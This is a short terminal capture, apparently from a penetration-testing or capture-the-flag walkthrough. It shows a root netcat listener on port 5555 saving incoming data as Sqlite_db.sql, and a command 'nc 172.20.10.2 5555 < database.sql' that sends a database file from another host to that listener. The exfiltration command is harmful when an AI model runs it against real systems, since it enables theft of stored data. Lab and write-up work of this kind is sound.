 ┌──(root㉿de4tsh)-[~/Desktop]
└─# nc -nvlp 5555 > Sqlite_db.sql
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:39498.
nc 172.20.10.2 5555 < database.sql